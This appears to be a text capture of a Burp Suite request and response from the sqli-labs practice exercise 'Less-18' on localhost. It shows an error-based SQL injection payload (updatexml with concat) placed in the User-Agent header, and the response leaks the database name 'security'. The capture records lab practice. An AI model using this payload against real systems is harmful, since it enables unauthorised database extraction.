 Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: localhost
Content-Length: 38
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: 1' or updatexml(1,concat(0x3a,(database())),0),'','')#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://localhost/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1' or updatexml(1,concat(0x3a,(database())),0),'','')#
XPATH syntax error: ':security'
SUCCESSFULLY
LOGGED IN